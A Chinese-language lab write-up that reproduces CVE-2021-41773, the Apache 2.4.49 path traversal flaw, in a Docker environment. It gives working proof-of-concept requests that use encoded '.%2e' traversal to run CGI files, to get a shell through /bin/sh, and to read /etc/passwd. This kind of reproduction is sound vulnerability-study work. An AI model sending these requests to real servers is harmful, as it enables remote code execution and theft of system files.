CVE-2021-41773 复现
前言
复现最近爆出的一个apache 的 0-day ,v2.4.49 apache 独有漏洞,一定条件下,能够 rce。究其原因,早期版本中并没有 ap_normalize_path 这个函数,该函数是在v2.4.49版本中引入的,正是这个函数导致了 目录穿越的问题,在 v2.4.50 被修复了
环境
https://github.com/1nhann/CVE-2021-41773
本环境中,加载了 cgi 模块:
1 | LoadModule cgi_module modules/mod_cgi.so |
允许 根目录被访问:
1 | # http.conf |
启动docker 容器:
1 | root@ubuntu:~/$ git clone https://github.com/1nhann/CVE-2021-41773.git |
容器里面:
poc
1 | GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bash.cgi |

执行了 根目录的 /bash.cgi
getshell
查看 apache 关于 cgi 的文档:
http://httpd.apache.org/docs/current/howto/cgi.html
STDIN and STDOUT
Other communication between the server and the client happens over standard input (
STDIN) and standard output (STDOUT). In normal everyday context,STDINmeans the keyboard, or a file that a program is given to act on, andSTDOUTusually means the console or screen.When you
POSTa web form to a CGI program, the data in that form is bundled up into a special format and gets delivered to your CGI program overSTDIN. The program then can process that data as though it was coming in from the keyboard, or from a fileThe “special format” is very simple. A field name and its value are joined together with an equals (=) sign, and pairs of values are joined together with an ampersand (&). Inconvenient characters like spaces, ampersands, and equals signs, are converted into their hex equivalent so that they don’t gum up the works. The whole data string might look something like:
也就是说,通过 POST 传入的 参数,会作为 stdin 的内容,交给 所访问的 cgi 程序处理
如果访问的是 /bin/sh ,那么就能直接 getshell 了
poc:
1 | POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh |

任意文件读
如果 不加载 cgi 模块,就不会运行 访问的文件:
1 | #LoadModule cgi_module modules/mod_cgi.so |
poc:
1 | GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd |

参考链接
https://www.tenable.com/blog/cve-2021-41773-path-traversal-zero-day-in-apache-http-server-exploited